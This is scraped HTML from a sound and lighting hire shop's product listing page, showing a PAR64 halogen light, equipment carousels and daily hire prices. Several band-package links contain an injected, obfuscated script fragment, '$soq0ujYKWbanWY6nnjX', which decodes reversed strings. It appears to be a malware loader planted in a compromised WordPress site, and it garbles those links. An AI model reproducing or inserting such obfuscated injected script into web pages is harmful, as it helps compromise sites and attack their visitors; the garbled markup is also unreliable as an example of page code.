<a href="/hire/lights/?filter_brands=kam&#038;add_to_wishlist=6981" rel="nofollow" data-product-id="6981" data-product-type="variable" class="add_to_wishlist" >
        Add to Wishlist</a>
 
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://westwaysound.com/wishlist/view/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">Product is already in the wishlist!</span>
	        <a href="https://westwaysound.com/wishlist/view/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>							<div class="vgwc-compare"><div class="woocommerce product compare-button"><a href="https://westwaysound.com?action=yith-woocompare-add-product&id=6981" class="compare button" data-product_id="6981" rel="nofollow">Compare</a></div></div>						
						</div>
					</div>		
				</div>
				<div class="listview">
					<div class="vgwc-text-block">
					
						<div class="vgwc-wrapper-text">
							<h3 class="vgwc-product-title">
								<a href="https://westwaysound.com/product/par64-halogen/">PAR64 Halogen</a>
							</h3>
							<div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div>							<p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>5</span></div>							<div class="product-desc"><p>One of the most common featured lights on stages throughout the world. At 1000W they are suited for the larger events where LEDs just won’t do. It comes complete with a choice of gels. Also mountable on stands or truss. It requires a dimmer pack.</p>
</div>
						</div>
						<div class="vgwc-wrapper-btn">
							<div class="vgwc-add-to-cart">
										<p class="product woocommerce add_to_cart_inline " style="none">

			
			<style>
#listhire::before{content: "\f05a";color:#1a9fed;}
#listhire:hover::before{color:#ffffff;}

.wishlist_table #listhire::before{content: "\f05a";color:#ffffff;font-family:"FontAwesome";}
.wishlist_table #listhire:hover::before{color:#ffffff;}
.main-container .page-content td.product-add-to-cart .button.alt#listhire{font-size: 12px;}
</style>
<a rel="nofollow" href="https://westwaysound.com/product/par64-halogen/" data-quantity="1" data-product_id="6981" data-product_sku="LIGHTS-03" id="listhire" class="button product_type_variable add_to_cart_button">View Hire</a>
		</p>							</div>
							<div class="vgwc-wishlist">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6981">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/hire/lights/?filter_brands=kam&#038;add_to_wishlist=6981" rel="nofollow" data-product-id="6981" data-product-type="variable" class="add_to_wishlist" >
        Add to Wishlist</a>
 
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://westwaysound.com/wishlist/view/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">Product is already in the wishlist!</span>
	        <a href="https://westwaysound.com/wishlist/view/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>							<div class="vgwc-compare"><div class="woocommerce product compare-button"><a href="https://westwaysound.com?action=yith-woocompare-add-product&id=6981" class="compare button" data-product_id="6981" rel="nofollow">Compare</a></div></div>						
						</div>
						
					</div>
				</div>
			</div>
			<div class="clearfix"></div>
					</div>
	</div>
</div>
															</div>							
														<div class="toolbar tb-bottom">
																<div class="clearfix"></div>
							</div>
														
						
					
										</div>
				</div>
				
									
<div id="secondary" class="col-xs-12 col-md-3 sidebar-category">
	<aside id="woocommerce_product_categories-5" class="widget vg-widget woocommerce widget_product_categories"><div class="vg-title widget-title"><h3><span>WHAT´S YOUR HIRE?</span></h3></div><select name='product_cat' class='dropdown_product_cat'><option value="" >Select a category</option>	<option class="level-0" value="dj-equipment">DJ Equipment Hire&nbsp;(10)</option>
	<option class="level-0" value="lights" selected="selected">Lights &amp; FX Effects&nbsp;(19)</option>
	<option class="level-0" value="microphone">Microphone Hire&nbsp;(9)</option>
	<option class="level-0" value="pa-mixer">PA Mixer Hire&nbsp;(7)</option>
	<option class="level-0" value="package">Packages&nbsp;(30)</option>
	<option class="level-0" value="projector">Projector Hire&nbsp;(7)</option>
	<option class="level-0" value="speakers">Speaker Hire&nbsp;(12)</option>
</select></aside><aside id="woocommerce_price_filter-2" class="widget vg-widget woocommerce widget_price_filter"><div class="vg-title widget-title"><h3><span>What´s Your Budget</span></h3></div><form method="get" action="https://westwaysound.com/hire/lights/">
			<div class="price_slider_wrapper">
				<div class="price_slider" style="display:none;"></div>
				<div class="price_slider_amount">
					<input type="text" id="min_price" name="min_price" value="" data-min="4" placeholder="Min price" />
					<input type="text" id="max_price" name="max_price" value="" data-max="350" placeholder="Max price" />
					<button type="submit" class="button">Filter</button>
					<div class="price_label" style="display:none;">
						Price: <span class="from"></span> &mdash; <span class="to"></span>
					</div>
					<input type="hidden" name="filter_brands" value="kam" />
					<div class="clear"></div>
				</div>
			</div>
		</form></aside><aside id="vg_woocarousel-5" class="widget vg-widget widget_vg_woocarousel"><div class="vg-title widget-title"><h3><span>Combo Packages</span></h3></div><div id="vgwc-wrapper6532" class="vgwc-wrapper  vg-cateproducts owl-carousel "><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/pioneer-xdj-rx3/" title="Pioneer XDJ RX3"><img alt="Pioneer XDJ RX3" data-src="https://westwaysound.com/wp-content/uploads/2024/02/Pioneer-XDJ-RX3-600x600.jpeg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/pioneer-xdj-rx3/" title="Pioneer XDJ RX3">Pioneer XDJ RX3</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>120</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/alustage-2-by-1-litedeck/" title="Alustage 2m x 1m Litedeck (Build Any Size)"><img alt="Alustage 2m x 1m Litedeck (Build Any Size)" data-src="https://westwaysound.com/wp-content/uploads/2021/07/Staging-Hire-600x600.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/alustage-2-by-1-litedeck/" title="Alustage 2m x 1m Litedeck (Build Any Size)">Alustage 2m x 1m Litedeck (Build Any Size)</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>50</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/55-inch-jvc-smart-tv-led-screen/" title="50’ JVC Smart TV Led Screen and Stand"><img alt="50’ JVC Smart TV Led Screen and Stand" data-src="https://westwaysound.com/wp-content/uploads/2021/07/50’-Jvc-Smart-TV-Led-Screen-600x600.jpeg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/55-inch-jvc-smart-tv-led-screen/" title="50’ JVC Smart TV Led Screen and Stand">50’ JVC Smart TV Led Screen and Stand</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>100</span></div></div></div></div></div><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/65-inch-sony-4k-ultra-hd-screen/" title="65’ Sony 4K Ultra HD Screen and Unicol Stand"><img alt="65’ Sony 4K Ultra HD Screen and Unicol Stand" data-src="https://westwaysound.com/wp-content/uploads/2021/07/65’-Sony-4k-ultra-HD-screen-600x600.jpeg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/65-inch-sony-4k-ultra-hd-screen/" title="65’ Sony 4K Ultra HD Screen and Unicol Stand">65’ Sony 4K Ultra HD Screen and Unicol Stand</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>175</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/conference-package-qa/" title="Q&#038;A Conference Package 1.5K"><img alt="Q&#038;A Conference Package 1.5K" data-src="https://westwaysound.com/wp-content/uploads/2021/07/QA-Conference-Package-Hire-1-600x600.jpeg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/conference-package-qa/" title="Q&#038;A Conference Package 1.5K">Q&#038;A Conference Package 1.5K</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>250</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/wedding-package-platinum/" title="Wedding Package PLATINUM"><img alt="Wedding Package PLATINUM" data-src="https://westwaysound.com/wp-content/uploads/2015/09/Wedding-Party-Rental-London.jpeg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/wedding-package-platinum/" title="Wedding Package PLATINUM">Wedding Package PLATINUM</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>700</span></div></div></div></div></div><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/wedding-package-gold/" title="Wedding Package GOLD"><img alt="Wedding Package GOLD" data-src="https://westwaysound.com/wp-content/uploads/2017/05/GOLD-PACK-600x600.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/wedding-package-gold/" title="Wedding Package GOLD">Wedding Package GOLD</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>500</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/wedding-package-silver/" title="Wedding Package SILVER"><img alt="Wedding Package SILVER" data-src="https://westwaysound.com/wp-content/uploads/2017/05/SILVER-PACK-600x600.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/wedding-package-silver/" title="Wedding Package SILVER">Wedding Package SILVER</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>230</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/b<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};/" title="Band Package 5.6K EV"><img alt="Band Package 5.6K EV" data-src="https://westwaysound.com/wp-content/uploads/2017/05/PACK-5.6-600x600.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/b<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};/" title="Band Package 5.6K EV">Band Package 5.6K EV</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>400</span></div></div></div></div></div><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/b<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};/" title="Band Package 3K RCF"><img alt="Band Package 3K RCF" data-src="https://westwaysound.com/wp-content/uploads/2017/04/BAND-PACKAGE-3K-600x600.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/b<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};/" title="Band Package 3K RCF">Band Package 3K RCF</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>350</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/b<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};/" title="Band Package 2.4K"><img alt="Band Package 2.4K" data-src="https://westwaysound.com/wp-content/uploads/2017/04/BAND-PACKAGE-2.4K-600x600.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/b<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};/" title="Band Package 2.4K">Band Package 2.4K</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>230</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/b<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};/" title="Band Package 1.6K"><img alt="Band Package 1.6K" data-src="https://westwaysound.com/wp-content/uploads/2017/04/BAND-PACKAGE-1.6K-600x600.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/b<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};/" title="Band Package 1.6K">Band Package 1.6K</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>200</span></div></div></div></div></div></div></aside><aside id="vg_woocarousel-22" class="widget vg-widget widget_vg_woocarousel"><div class="vg-title widget-title"><h3><span>Hire Speakers</span></h3></div><div id="vgwc-wrapper6678" class="vgwc-wrapper  vg-cateproducts owl-carousel "><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/rcf-702-as-subwoofer/" title="RCF 702-AS Subwoofer"><img alt="RCF 702-AS Subwoofer" data-src="https://westwaysound.com/wp-content/uploads/2023/05/RCF-702-Subwoofer-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/rcf-702-as-subwoofer/" title="RCF 702-AS Subwoofer">RCF 702-AS Subwoofer</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>35</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/rcf-j8-line-array/" title="RCF J8 Line Array"><img alt="RCF J8 Line Array" data-src="https://westwaysound.com/wp-content/uploads/2023/05/RCF-J8-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/rcf-j8-line-array/" title="RCF J8 Line Array">RCF J8 Line Array</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>65</span></div></div></div></div></div><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/rcf-jmix8-speaker/" title="RCF JMIX8"><img alt="RCF JMIX8" data-src="https://westwaysound.com/wp-content/uploads/2023/05/RCF-Evox-JMIX8-PA-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/rcf-jmix8-speaker/" title="RCF JMIX8">RCF JMIX8</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>80</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/bose-s1-pro-battery-powered-speaker/" title="Bose S1 PRO Battery Powered Speaker"><img alt="Bose S1 PRO Battery Powered Speaker" data-src="https://westwaysound.com/wp-content/uploads/2021/07/Bose-S1-Pro-Battery-2-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/bose-s1-pro-battery-powered-speaker/" title="Bose S1 PRO Battery Powered Speaker">Bose S1 PRO Battery Powered Speaker</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>50</span></div></div></div></div></div><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/turbosound-ix12-active-bluetooth-speaker/" title="Turbosound ix12 Active Bluetooth Speaker (Pair)"><img alt="Turbosound ix12 Active Bluetooth Speaker (Pair)" data-src="https://westwaysound.com/wp-content/uploads/2021/07/Turbosound-ix12-Active-Bluetooth-Speaker-300x300.jpeg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/turbosound-ix12-active-bluetooth-speaker/" title="Turbosound ix12 Active Bluetooth Speaker (Pair)">Turbosound ix12 Active Bluetooth Speaker (Pair)</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>60</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/rcf-722a/" title="RCF 722A (Pair)"><img alt="RCF 722A (Pair)" data-src="https://westwaysound.com/wp-content/uploads/2021/07/Rcf-732a-300x300.jpeg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/rcf-722a/" title="RCF 722A (Pair)">RCF 722A (Pair)</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>70</span></div></div></div></div></div><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/rcf-732a/" title="RCF 732A (Pair)"><img alt="RCF 732A (Pair)" data-src="https://westwaysound.com/wp-content/uploads/2021/07/Rcf-732a-300x300.jpeg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/rcf-732a/" title="RCF 732A (Pair)">RCF 732A (Pair)</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>70</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/rcf-905as/" title="RCF 905AS"><img alt="RCF 905AS" data-src="https://westwaysound.com/wp-content/uploads/2017/04/RCF905AS-FRONT-1-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/rcf-905as/" title="RCF 905AS">RCF 905AS</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>50</span></div></div></div></div></div><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/rcf-715a/" title="RCF 715A (Pair)"><img alt="RCF 715A (Pair)" data-src="https://westwaysound.com/wp-content/uploads/2017/04/RCF712A-FRONT-G-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/rcf-715a/" title="RCF 715A (Pair)">RCF 715A (Pair)</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>70</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/rcf-705as/" title="RCF 705AS"><img alt="RCF 705AS" data-src="https://westwaysound.com/wp-content/uploads/2017/04/RCF905AS-FRONT-1-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/rcf-705as/" title="RCF 705AS">RCF 705AS</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>40</span></div></div></div></div></div><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/laney-cxp112/" title="Laney CXP112"><img alt="Laney CXP112" data-src="https://westwaysound.com/wp-content/uploads/2017/04/LANEY-CXP112-FRONT-G-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/laney-cxp112/" title="Laney CXP112">Laney CXP112</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>20</span></ins></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/mackie-srm450/" title="Mackie SRM450 (Pair)"><img alt="Mackie SRM450 (Pair)" data-src="https://westwaysound.com/wp-content/uploads/2017/04/MACKIE-SRM450-DER-G-300x300.jpg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/mackie-srm450/" title="Mackie SRM450 (Pair)">Mackie SRM450 (Pair)</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>60</span></div></div></div></div></div></div></aside><aside id="vg_woocarousel-8" class="widget vg-widget widget_vg_woocarousel"><div class="vg-title widget-title"><h3><span>Hire PA Mixers</span></h3></div><div id="vgwc-wrapper6529" class="vgwc-wrapper  vg-cateproducts owl-carousel "><div class="vgwc-item vgwc-horizontal"><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/pioneer-xdj-rx3/" title="Pioneer XDJ RX3"><img alt="Pioneer XDJ RX3" data-src="https://westwaysound.com/wp-content/uploads/2024/02/Pioneer-XDJ-RX3-300x300.jpeg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a href="https://westwaysound.com/product/pioneer-xdj-rx3/" title="Pioneer XDJ RX3">Pioneer XDJ RX3</a></h3><div class="vgwc-product-rating"><div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>0 review(s)</div><p>Daily Hire Rate</p><div class="vgwc-product-price price-variable"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>120</span></div></div></div></div><div class="vgwc-item-i"><div class="ma-box-content"><div class="vgwc-image-block"><a href="https://westwaysound.com/product/studiomaster-club-xs10/" title="Studiomaster Club XS12"><img alt="Studiomaster Club XS12" data-src="https://westwaysound.com/wp-content/uploads/2021/07/Studiomaster-Club-XS10-300x300.jpeg" src="[data-uri]" class="primary_image wp-post-image lazy"/></a></div><div class="vgwc-text-block"><h3 class="vgwc-product-title"><a 